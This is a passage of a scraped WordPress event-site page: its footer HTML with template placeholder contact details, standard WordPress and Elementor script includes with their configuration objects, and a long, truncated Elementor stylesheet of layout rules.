		</main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="jupiterx-footer-widgets jupiterx-footer-layout-04"><div class="container"><div class="row"><div class="col-md-3"><div id="media_image-1" class="jupiterx-widget widget_media_image media_image-1 widget_media_image"><div class="jupiterx-widget-content"><img width="250" height="100" src="https://humansfirst.club/wp-content/uploads/2020/10/hcf2.png" class="image wp-image-213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></div></div></div><div class="col-md-3"><div id="text-1" class="jupiterx-widget widget_text text-1 widget_text"><h3 class="card-title">Contact</h3><div class="jupiterx-widget-content">			<div class="textwidget"><p>Patricia C. Amedee 4401<br />
Waldeck Street Grapevine<br />
Nashville TX 76051<br />
+99 (0) 101 0000 888<br />
info@yourdomain.com</p>
</div>
		</div></div></div><div class="col-md-3"><div id="text-2" class="jupiterx-widget widget_text text-2 widget_text"><h3 class="card-title">Menu</h3><div class="jupiterx-widget-content">			<div class="textwidget"><p><a href="https://demos.artbees.net/jupiter/lucetius/#home">Home</a><br />
<a href="https://demos.artbees.net/jupiter/lucetius/#summit">Summit</a><br />
<a href="https://demos.artbees.net/jupiter/lucetius/#speakers">Speakers</a><br />
<a href="https://demos.artbees.net/jupiter/lucetius/#Schedule">Schedule</a><br />
<a href="https://demos.artbees.net/jupiter/lucetius/#prices">Pricing</a><br />
<a href="https://demos.artbees.net/jupiter/lucetius/#sponsors">Sponsors</a><br />
<a href="https://demos.artbees.net/jupiter/lucetius/#accommodation">Accommodation</a></p>
</div>
		</div></div></div><div class="col-md-3"><div id="text-3" class="jupiterx-widget widget_text text-3 widget_text"><h3 class="card-title">Social Media</h3><div class="jupiterx-widget-content">			<div class="textwidget"><p><a href="https://www.facebook.com/artbees">Facebook</a><br />
<a href="https://twitter.com/artbees_design">Twitter</a><br />
<a href="https://instagram.com/artbees/">Instagram</a></p>
</div>
		</div></div></div></div></div></div><div class="jupiterx-subfooter"><div class="container"><div class="row"><div class="col-md-auto"><div class="jupiterx-subfooter-copyright">&#x000A9; 2026 - HumansFirst Club Events. All rights reserved.</div></div></div></div></div></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type='text/javascript' src='https://humansfirst.club/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=1.20.1' id='jupiterx-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0' id='jupiterx-core-raven-smartmenus-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7' id='jupiterx-core-raven-url-polyfill-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.4' id='share-link-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.4","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/humansfirst.club\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":270,"title":"EVENTS%20%E2%80%93%20HumansFirst%20Club%20Events","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.4' id='elementor-frontend-js'></script>
<script type='text/javascript' id='jet-elements-js-extra'>
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/humansfirst.club\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/humansfirst.club\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.5.4' id='jet-elements-js'></script>
<script type='text/javascript' id='jet-tabs-frontend-js-extra'>
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/humansfirst.club\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/humansfirst.club\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.10' id='jet-tabs-frontend-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.4' id='preloaded-elements-handlers-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://humansfirst.club/wp-includes/js/wp-util.min.js?ver=5.7.14' id='wp-util-js'></script>
<script type='text/javascript' id='jupiterx-core-raven-frontend-js-extra'>
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=5.7.14' id='jupiterx-core-raven-frontend-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4' id='flatpickr-js'></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://humansfirst.club/wp-content/uploads/elementor/css/post-270.css?ver=1744660586
body_size: 2217
content:
.elementor-270 .elementor-element.elementor-element-bc5ca9f > .elementor-container{min-height:350px;}.elementor-270 .elementor-element.elementor-element-03b4472 > .elementor-element-populated{margin:34px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-9c2fb80 .raven-heading-title, .elementor-270 .elementor-element.elementor-element-9c2fb80 .raven-heading-title-inner{color:#FFFFFF;-webkit-text-fill-color:initial;}.elementor-270 .elementor-element.elementor-element-9c2fb80 .raven-heading{font-size:30px;}.elementor-270 .elementor-element.elementor-element-bc5ca9f:not(.elementor-motion-effects-element-type-background), .elementor-270 .elementor-element.elementor-element-bc5ca9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://humansfirst.club/wp-content/uploads/2021/01/Picture7-1.jpg");background-position:top right;background-repeat:no-repeat;background-size:cover;}.elementor-270 .elementor-element.elementor-element-bc5ca9f > .elementor-background-overlay{background-color:rgba(0,0,0,0.7);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-270 .elementor-element.elementor-element-bc5ca9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 80px 0px;}.elementor-270 .elementor-element.elementor-element-e261d3f .raven-heading-title, .elementor-270 .elementor-element.elementor-element-e261d3f .raven-heading-title-inner{color:#000000;-webkit-text-fill-color:initial;}.elementor-270 .elementor-element.elementor-element-e261d3f > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-270 .elementor-element.elementor-element-c462e7a .elementor-text-editor{text-align:center;}.elementor-270 .elementor-element.elementor-element-c462e7a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-969a8d1{margin-top:50px;margin-bottom:50px;}.elementor-270 .elementor-element.elementor-element-d98a0dd .raven-heading-title, .elementor-270 .elementor-element.elementor-element-d98a0dd .raven-heading-title-inner{color:#000000;-webkit-text-fill-color:initial;}.elementor-270 .elementor-element.elementor-element-19d8a85 .elementor-spacer-inner{height:50px;}.elementor-270 .elementor-element.elementor-element-b2aab15.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-b2aab15.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-b2aab15.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-b2aab15 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-b2aab15 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-b2aab15 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-b2aab15 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-b2aab15 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-b2aab15 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-a6e9e8d.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-a6e9e8d.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-a6e9e8d.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-a6e9e8d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-a6e9e8d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-a6e9e8d .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-a6e9e8d .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-a6e9e8d .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-a6e9e8d .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-4249810.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-4249810.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-4249810.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-4249810 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-4249810 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-4249810 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-4249810 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-4249810 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-4249810 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-982bb7b.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-982bb7b.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-982bb7b.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-982bb7b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-982bb7b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-982bb7b .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-982bb7b .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-982bb7b .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-982bb7b .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-8f4154c .raven-heading-title, .elementor-270 .elementor-element.elementor-element-8f4154c .raven-heading-title-inner{color:#000000;-webkit-text-fill-color:initial;}.elementor-270 .elementor-element.elementor-element-34f97ce .elementor-spacer-inner{height:20px;}.elementor-270 .elementor-element.elementor-element-3a48b06{margin-top:0px;margin-bottom:80px;}.elementor-270 .elementor-element.elementor-element-3a32b40 .raven-heading-title, .elementor-270 .elementor-element.elementor-element-3a32b40 .raven-heading-title-inner{color:#000000;-webkit-text-fill-color:initial;}.elementor-270 .elementor-element.elementor-element-3600b53 .elementor-spacer-inner{height:50px;}.elementor-270 .elementor-element.elementor-element-3ddadc8.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-3ddadc8.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-3ddadc8.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-3ddadc8 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-3ddadc8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-3ddadc8 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-3ddadc8 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-3ddadc8 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-3ddadc8 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-b1b0807.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-b1b0807.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-b1b0807.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-b1b0807 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-b1b0807 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-b1b0807 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-b1b0807 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-b1b0807 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-b1b0807 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-baadc20.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-baadc20.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-baadc20.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-baadc20 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-baadc20 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-baadc20 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-baadc20 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-baadc20 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-baadc20 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-f3e9cd2.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-f3e9cd2.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-f3e9cd2.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-f3e9cd2 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-f3e9cd2 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-f3e9cd2 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-f3e9cd2 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-f3e9cd2 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-f3e9cd2 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-2baa3ea.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-2baa3ea.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-2baa3ea.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-2baa3ea .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-2baa3ea .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-2baa3ea .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-2baa3ea .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-2baa3ea .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-2baa3ea .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-e9c0ca5.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-e9c0ca5.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-e9c0ca5.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-e9c0ca5 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-e9c0ca5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-e9c0ca5 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-e9c0ca5 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-e9c0ca5 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-e9c0ca5 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-1b87ac9.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-1b87ac9.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-1b87ac9.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-1b87ac9 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-1b87ac9 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-1b87ac9 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-1b87ac9 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-1b87ac9 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-1b87ac9 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-fc024b7.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-fc024b7.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-fc024b7.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-fc024b7 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-fc024b7 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-fc024b7 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-fc024b7 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-fc024b7 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-fc024b7 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-903beac.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-903beac.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-903beac.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-903beac .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-903beac .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-903beac .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-903beac .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-903beac .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-903beac .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-2a765b3.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-2a765b3.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-2a765b3.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-2a765b3 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-2a765b3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-2a765b3 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-2a765b3 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-2a765b3 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-2a765b3 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-763b10d.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-763b10d.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-763b10d.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-763b10d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-763b10d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-763b10d .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-763b10d .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-763b10d .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-763b10d .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-8997b38.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-8997b38.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-8997b38.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-8997b38 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-8997b38 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-8997b38 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-8997b38 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-8997b38 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-8997b38 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-ee81d33.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-ee81d33.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-ee81d33.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-ee81d33 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-ee81d33 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-ee81d33 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-ee81d33 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-ee81d33 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-ee81d33 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-84a5a1b.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-84a5a1b.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-84a5a1b.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-84a5a1b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-84a5a1b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-84a5a1b .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-84a5a1b .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-84a5a1b .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-84a5a1b .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-e9cba57.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-270 .elementor-element.elementor-element-e9cba57.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-270 .elementor-element.elementor-element-e9cba57.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-e9cba57 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-270 .elementor-element.elementor-element-e9cba57 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-270 .elementor-element.elementor-element-e9cba57 .elementor-image-box-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-e9cba57 .elementor-image-box-title{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-e9cba57 .elementor-image-box-content .elementor-image-box-title{color:#333333;font-size:14px;font-weight:bold;}.elementor-270 .elementor-element.elementor-element-e9cba57 .elementor-image-box-content .elementor-image-box-description{color:#333333;font-size:14px;font-weight:400;}.elementor-270 .elementor-element.elementor-element-19fdd0f .elementor-spacer-inner{height:20px;}.elementor-270 .elementor-element.elementor-element-adcb1bf{margin-top:0px;margin-bottom:0px;}.elementor-270 .elementor-element.elementor-element-b067ea0.elementor-column .elementor-column-wrap{align-items:center;}.elementor-270 